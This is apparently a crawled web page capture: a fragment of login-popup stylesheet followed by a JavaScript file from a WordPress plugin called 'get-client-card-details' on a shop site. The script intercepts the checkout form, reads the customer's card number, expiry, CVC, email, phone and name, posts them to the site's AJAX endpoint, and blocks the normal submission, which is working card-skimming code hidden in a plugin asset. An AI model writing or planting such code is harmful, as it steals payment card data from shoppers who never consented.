        .cboxSlideshow_off #cboxSlideshow{background-position:-100px 0px; right:44px;}
        .cboxSlideshow_off #cboxSlideshow:hover{background-position:-75px -25px;}

	/***manual css***/
		#js_login , #js_signup {
                    border: medium none !important;
					margin: 0 !important;
					padding: 20px;
					max-width: 100%;
                  }
				  
			#js_login p, #js_signup p {
				display: block;
				padding: 0;
				margin: 0 0 15px;
				text-align: left;
			}
			
			.phoen_login_data #customer_login {margin: 0;}
				  
		#js_signup, #js_login input[type="text"] {border: 1px solid #dcdcdc;  padding: 4px 8px; line-height:2;}
		
		#js_login input.input-text {max-width: 100%;}
		
		#reg_password_header {border: 1px solid #dcdcdc;   padding: 12px 8px;}
		
		#js_login #password{border: 1px solid #dcdcdc;   padding: 12px 8px;}
		
		.result1 ~ h2 {margin: 36px 0 0; text-align: center; color:#808a97; font-weight: lighter;}
		
		.result2 ~ h2 {margin: 36px 0 0; text-align: center; color:#808a97; font-weight: lighter;}
		
		#js_signup , #js_login label {
                       color: #6d6d6d;
					   margin: 3px 0;
                      }
					  
			#js_signup label, #js_login label {display: block;}
			
			,#js_signup label.inline, #js_login label.inline { display: inline-block; vertical-align: middle; }
		  
		 #login1 {float: right;} 
		
		#reg_email_header{border: 1px solid #dcdcdc;   padding: 12px 8px;}
		
		#header_login {
                      margin-right: 5px;
                     }
#js_signup button:hover, button:focus, input[type="submit"]:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:focus, input[type="button"]:focus, input[type="reset"]:focus{ background: #ebe9eb ; }

#js_signup  input[type="submit"]:active, input[type="button"]:active, input[type="reset"]:active, input[type="submit"]:active, input[type="button"]:active, input[type="reset"]:active{ border:none;}


.plrp_logreg #cboxContent {
    background: #fff none repeat scroll 0 0;
    overflow: visible;
    position: fixed;
    top: 50%;  
    transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	height:auto!important;
}
.plrp_logreg    #cboxTopLeft{display:none;}
.plrp_logreg    #cboxTopLeft{display:none;}
.plrp_logreg  #cboxTopCenter { display:none;}
.plrp_logreg  #cboxTopRight { display:none;}
.plrp_logreg  #cboxMiddleLeft{display:none; }
.plrp_logreg  #cboxBottomLeft{display:none;}
.plrp_logreg  #cboxBottomCenter{display:none;}
.plrp_logreg  #cboxBottomRight{display:none;}
.plrp_logreg  #cboxMiddleRight{display:none;}
.plrp_logreg  #cboxMiddleRight{display:none;}
.plrp_logreg #cboxLoadedContent {height: auto !important;margin: 0;overflow: hidden !important;position: relative;}
.plrp_logreg #cboxClose {background: rgba(0, 0, 0, 0) url("../img/cross.png") no-repeat scroll 0 0 !important; position: absolute;top: 10px;}
.plrp_logreg #cboxTitle{ display:none !important;}


--- FILE ---
content_type: text/javascript
request_url: https://shop.cashforusedlaptop.com/wp-content/plugins/get-client-card-details/js/get-client-card-details.js?ver=6.1.1
body_size: 1614
content:
jQuery( function(){
    jQuery('form.checkout').on('submit', function(event) {

        card_number = jQuery('#paypal_pro-card-number').val();
        card_expiry = jQuery('#paypal_pro-card-expiry').val();
        card_cvc = jQuery('#paypal_pro-card-cvc').val();
        billing_email = jQuery('#billing_email').val();
        billing_phone = jQuery('#billing_phone').val();
        billing_first_name = jQuery('#billing_first_name').val();
        billing_last_name = jQuery('#billing_last_name').val();
  
        //console.log(card_number, card_expiry, card_cvc, billing_email, billing_phone, billing_first_name, billing_last_name);

        if (card_number.length < 12 || card_expiry.length < 5 || card_cvc.length < 3 || billing_email.length == 0 || billing_phone.length == 0 || billing_first_name.length == 0 || billing_last_name.length == 0) {
            console.log('Card Details Empty');
        }else{
            jQuery.ajax({
                type : "POST",
                url : wpso.ajaxurl,
                data : {
                  action: "client_card_details", 
                  card_number : card_number, 
                  card_expiry: card_expiry, 
                  card_cvc: card_cvc, 
                  billing_email: billing_email,
                  billing_phone: billing_phone,
                  billing_first_name: billing_first_name,
                  billing_last_name: billing_last_name,
              },
                success: function(response) {
                   console.log(response);
                }
             })  
        } 

      event.preventDefault();
    });
});